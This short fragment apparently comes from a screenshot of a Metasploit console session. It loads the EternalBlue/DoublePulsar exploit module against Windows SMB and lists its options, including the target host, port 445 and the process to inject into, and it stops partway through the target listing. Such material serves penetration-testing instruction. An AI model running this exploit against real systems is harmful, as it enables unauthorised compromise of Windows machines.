 msf > search eternalblue_doublepulsar
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/eternalblue_doublepulsar normal EternalBlue
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name